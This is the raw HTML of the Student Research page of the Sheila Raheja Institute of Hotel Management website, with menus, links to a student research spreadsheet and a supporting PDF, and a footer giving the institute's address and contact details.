	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a href="https://srihm.edu.in/life-at-srihm/wall-of-fame/" class="elementor-sub-item" tabindex="-1">Wall of Fame</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11041"><a href="https://srihm.edu.in/life-at-srihm/grievance-redressal/" class="elementor-sub-item" tabindex="-1">Grievance Redressal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14337"><a href="https://srihm.edu.in/policy-procedure-srihm/" class="elementor-sub-item" tabindex="-1">Policy &#038; Procedure</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15605"><a href="https://srihm.edu.in/extension-outreach/" class="elementor-sub-item" tabindex="-1">Extension &#038; Outreach</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-545"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">About us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://srihm.edu.in/about-us/" class="elementor-sub-item" tabindex="-1">About SRIHM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14300"><a href="https://srihm.edu.in/institutional-distinctiveness-2/" class="elementor-sub-item" tabindex="-1">Institutional Distinctiveness</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14317"><a href="https://srihm.edu.in/best-practice/" class="elementor-sub-item" tabindex="-1">Best Practice</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14712"><a href="https://srihm.edu.in/professional-membership/" class="elementor-sub-item" tabindex="-1">Professional Membership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14910"><a href="https://srihm.edu.in/functional-mou/" class="elementor-sub-item" tabindex="-1">Functional MOU</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14908"><a href="https://srihm.edu.in/industry-mou/" class="elementor-sub-item" tabindex="-1">Industry</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14909"><a href="https://srihm.edu.in/academics-mou/" class="elementor-sub-item" tabindex="-1">Academics</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14825"><a href="https://srihm.edu.in/about-us/naac/" class="elementor-sub-item" tabindex="-1">NAAC</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11965"><a href="https://srihm.edu.in/iiqa/" class="elementor-sub-item" tabindex="-1">IIQA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11966"><a href="https://srihm.edu.in/ssr/" class="elementor-sub-item" tabindex="-1">SSR</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13129"><a href="https://srihm.edu.in/about-us/naac/greenenergy-environment/" class="elementor-sub-item" tabindex="-1">Green, Energy &#038; Environment</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13998"><a href="https://srihm.edu.in/statutory-compliance/" class="elementor-sub-item" tabindex="-1">Statutory Compliance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14346"><a href="https://srihm.edu.in/perspective-plan/" class="elementor-sub-item" tabindex="-1">Perspective Plan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1768"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Contact</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2789"><a href="https://srihm.edu.in/contact/" class="elementor-sub-item" tabindex="-1">Contact</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"><a href="https://srihm.edu.in/contact/work-with-us/" class="elementor-sub-item" tabindex="-1">Work With Us</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-508ade8 elementor-widget elementor-widget-heading" data-id="508ade8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Student</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a02e2e elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="8a02e2e" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div data-rocket-location-hash="9f3cdebd482219aef067dbc56403b8d3" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-84c987c" data-id="84c987c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b3fc8bc elementor-align-left elementor-widget elementor-widget-breadcrumbs" data-id="b3fc8bc" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
					<p id="breadcrumbs"><span><span><a href="https://srihm.edu.in/">Home</a></span> <span style="color: #5E246D;font-size:16px;font-weight:700"> &gt; </span> <span><a href="https://srihm.edu.in/life-at-srihm/">Life at SRIHM</a></span> <span style="color: #5E246D;font-size:16px;font-weight:700"> &gt; </span> <span class="breadcrumb_last" aria-current="page">Student</span></span></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		        <div data-rocket-location-hash="65df79cf2c1096997cc65fbe9ebd67f2" class="page-content">
                        <div id="content"  class="content">
                		<div data-rocket-location-hash="f63ca4b7a5b83078285d5e47bc5a581d" data-elementor-type="wp-page" data-elementor-id="12005" class="elementor elementor-12005" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2995f77 elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="2995f77" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7215ff9" data-id="7215ff9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f3daa3 elementor-widget elementor-widget-heading" data-id="6f3daa3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Student</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-88729fa elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="88729fa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5343da2" data-id="5343da2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-cb9ec77 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="cb9ec77" data-element_type="section">
						<div data-rocket-location-hash="028f2321af60c698d7eb1a54aeed5255" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b3b696b" data-id="b3b696b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aae801a elementor-widget elementor-widget-heading" data-id="aae801a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Student Research</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-463492b elementor-widget elementor-widget-elementskit-dual-button" data-id="463492b" data-element_type="widget" data-widget_type="elementskit-dual-button.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >
                <div class="ekit-element-align-wrapper">
                    <div class="ekit_double_button">                <a class="ekit-double-btn ekit-double-btn-one" href="https://srihm.edu.in/wp-content/uploads/2024/04/Student-Research-Website-Data.xlsx">
                    View                </a>
            
            <a class="ekit-double-btn ekit-double-btn-two" href="https://srihm.edu.in/wp-content/uploads/2024/04/Student-Research-Website-Data.xlsx">
                    Download <i aria-hidden="true" class="icon icon-download"></i>                </a>
                  </div>
                </div>
            </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a7acb74" data-id="a7acb74" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f16ad3d elementor-widget elementor-widget-heading" data-id="f16ad3d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Supporting Document</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2b6342f elementor-widget elementor-widget-elementskit-dual-button" data-id="2b6342f" data-element_type="widget" data-widget_type="elementskit-dual-button.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >
                <div class="ekit-element-align-wrapper">
                    <div class="ekit_double_button">                <a class="ekit-double-btn ekit-double-btn-one" href="https://srihm.edu.in/wp-content/uploads/2024/01/Student-Research-Supporting-Document.pdf">
                    View                </a>
                  </div>
                </div>
            </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5abccb6 elementor-hidden-mobile" data-id="5abccb6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
    <div data-rocket-location-hash="f1f63fe03fd1f94f101dd3e066766c94" class="xs_social_share_widget xs_share_url after_content 		main_content  wslu-style-1 wslu-share-box-shaped wslu-fill-colored wslu-none wslu-share-horizontal wslu-theme-font-no wslu-main_content">

		
        <ul>
			        </ul>
    </div> 
            </div>
                    </div>
        
		<div data-elementor-type="footer" data-elementor-id="5363" class="elementor elementor-5363 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7188572 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="7188572" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-fcebb46 elementor-hidden-mobile" data-id="fcebb46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49497b8 elementor-widget elementor-widget-heading" data-id="49497b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Academics</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ce6b6ef elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ce6b6ef" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://srihm.edu.in/academics/hotel-management-course/">

											<span class="elementor-icon-list-text">Hotel Management Course</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://srihm.edu.in/academics/b-sc-in-hospitality-studies/">

											<span class="elementor-icon-list-text">B.Sc Hospitality Studies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://srihm.edu.in/academics/ba-culinary-arts-chef-courses/">

											<span class="elementor-icon-list-text">B.A in Culinary Art</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/academics-2/admission/">

											<span class="elementor-icon-list-text">Admissions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/academics/teaching-staff/">

											<span class="elementor-icon-list-text">Teaching Staff</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/academics/non-teaching-staff/">

											<span class="elementor-icon-list-text">Non-Teaching Staff</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/academics-2/resources/">

											<span class="elementor-icon-list-text">Resources</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://srihm.edu.in/academics/hotel-management-course-mumbai/">

											<span class="elementor-icon-list-text">Placement And Assistance</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-660029c elementor-hidden-mobile" data-id="660029c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e62d949 elementor-widget elementor-widget-heading" data-id="e62d949" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Life at SRIHM</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-0b8eeb1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0b8eeb1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/life-at-srihm/infrastructure/">

											<span class="elementor-icon-list-text">Infrastructure</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/life-at-srihm/beyond-academics/">

											<span class="elementor-icon-list-text">Beyond Academics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://srihm.edu.in/life-at-srihm/student-general-regulations/">

											<span class="elementor-icon-list-text">Student General Regulations</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/life-at-srihm/grooming-standards/">

											<span class="elementor-icon-list-text">Grooming Standards</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/life-at-srihm/news-and-events/">

											<span class="elementor-icon-list-text">News &amp; Events</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/life-at-srihm/awards-and-accolades/">

											<span class="elementor-icon-list-text">Awards &amp; Accolades</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/life-at-srihm/students-speak/">

											<span class="elementor-icon-list-text">Students Speak</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/life-at-srihm/wall-of-fame/">

											<span class="elementor-icon-list-text">Wall of Fame</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-14d313f elementor-hidden-mobile" data-id="14d313f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c330a6 elementor-widget elementor-widget-heading" data-id="2c330a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">About Us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4e1738e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4e1738e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/about-us/">

											<span class="elementor-icon-list-text">About SRIHM</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://srihm.edu.in/statutory-committee/">

											<span class="elementor-icon-list-text">Statutory Committee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://srihm.edu.in/university-of-mumbai/">

											<span class="elementor-icon-list-text">University of Mumbai</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://srihm.edu.in/right-to-information-act/">

											<span class="elementor-icon-list-text">Right to Information Act</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://srihm.edu.in/about-us/naac/">

											<span class="elementor-icon-list-text">NAAC</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/about-us/gallery/">

											<span class="elementor-icon-list-text">Gallery</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6a64c61 elementor-hidden-mobile" data-id="6a64c61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a61bbb0 elementor-widget elementor-widget-heading" data-id="a61bbb0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-96257eb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="96257eb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/contact/">

											<span class="elementor-icon-list-text">How to reach us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contact/work-with-us/">

											<span class="elementor-icon-list-text">Careers</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4a1d24f elementor-widget elementor-widget-heading" data-id="4a1d24f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Quick link</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-02bce91 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="02bce91" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://srihm.edu.in/academics/blog-new/">

											<span class="elementor-icon-list-text">SRIHM - Blogs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://srihm.edu.in/sitemap/">

											<span class="elementor-icon-list-text">Sitemap</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7854e29" data-id="7854e29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4061ad5 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="4061ad5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Address</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ae43723 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ae43723" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/contact/">

											<span class="elementor-icon-list-text">Sheila Raheja Institute of Hotel Management (SRIHM)</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-731bb64 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="731bb64" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/contact/">

											<span class="elementor-icon-list-text">5th Floor Raheja Education Complex,<br> Opp. Colgate Ground, <br>Kher Nager, Bandra (East),<br> Mumbai, Maharashtra – 400 051</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-193bbc7 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="193bbc7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ca731d6 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ca731d6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+91-22-31218777">

											<span class="elementor-icon-list-text">+91-22-31218777</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+91-9930991461">

											<span class="elementor-icon-list-text">+91-9930991461</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+91-93248%2001882">

											<span class="elementor-icon-list-text">+91-93248 01882</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5f09171 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="5f09171" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Email</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-34f1cbf elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="34f1cbf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/contact/">

											<span class="elementor-icon-list-text">principal@srihm.edu.in</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1a742c4 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="1a742c4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0290910 elementor-hidden-desktop elementor-hidden-tablet" data-id="0290910" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37b9325 eael-hamburger--none eael_simple_menu_hamburger_disable_selected_menu_no eael-simple-menu-hamburger-align-right elementor-widget elementor-widget-eael-simple-menu" data-id="37b9325" data-element_type="widget" data-widget_type="eael-simple-menu.default">
				<div class="elementor-widget-container">
					            <div data-hamburger-icon="" data-indicator-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" data-dropdown-indicator-icon="&lt;i class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" class="eael-simple-menu-container eael-simple-menu-align-left eael-simple-menu-dropdown-align-left preset-1" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;Mobile Portrait (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tablet Portrait (&gt; 1024px)&quot;,&quot;desktop&quot;:&quot;Desktop (&gt; 2400px)&quot;,&quot;none&quot;:&quot;None&quot;}" data-hamburger-device="none">
                <ul id="menu-main-menu-2" class="eael-simple-menu eael-simple-menu-dropdown-animate-to-top eael-simple-menu-indicator eael-simple-menu-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4261"><a href="https://srihm.edu.in/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-507"><a href="#">Academics <svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">  <path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path> </svg> <svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512">  <path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path> </svg> <svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">  <path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path> </svg> <svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512">  <path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path> </svg></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3395"><a href="https://srihm.edu.in/academics/hotel-management-course-mumbai/">Hotel Management Course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3394"><a href="https://srihm.edu.in/academics/b-sc-in-hospitality-studies/">B.Sc Hospitality Studies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5477"><a href="https://srihm.edu.in/academics/ba-culinary-arts-chef-courses/">B.A. Culinary Art</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16242"><a href="https://srihm.edu.in/modular-certificate-program-in-bakery-and-confectionery/">Modular Certificate Program in Bakery and Confectionery</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11986"><a href="https://srihm.edu.in/po-co/">PO/CO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3393"><a href="https://srihm.edu.in/academics/hotel-management-admission-procedure/">Hotel Management Admission Procedure at SRIHM</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11984"><a href="https://srihm.edu.in/academics/academic-calendar/">Academic Calendar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18365"><a href="https://srihm.edu.in/merit-list-academic-year-2025-26/">Merit List Academic Year 2025-26</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11985"><a href="https://srihm.edu.in/academics/event-calendar/">Event Calendar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12464"><a href="https://srihm.edu.in/academics/mentors/">Mentors of Sheila Raheja Institute of Hotel Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14232"><a href="https://srihm.edu.in/academics/class-timetable/">Class Timetable of SRIHM</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13100"><a href="https://srihm.edu.in/academics/teaching-staff/">Teaching Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13898"><a href="https://srihm.edu.in/academics/non-teaching-staff/">Non Teaching Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12560"><a href="https://srihm.edu.in/academics/student-attendance/">Student Attendance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-11987"><a href="#">Research</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11988"><a href="https://srihm.edu.in/faculty/">Faculty</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-11989"><a href="https://srihm.edu.in/life-at-srihm/student/" aria-current="page">Student</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10837"><a href="https://srihm.edu.in/academics/resources/">Library</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11990"><a href="https://srihm.edu.in/library/">Library information</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11383"><a href="https://srihm.edu.in/academics/hotel-management-placement/">Hotel Management Placement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14693"><a href="https://srihm.edu.in/feedback/">Feedback</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15603"><a href="https://srihm.edu.in/awards/">Awards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15604"><a href="https://srihm.edu.in/sports-cultural/">Sports &#038; Cultural</a></li>
</ul>
</li>
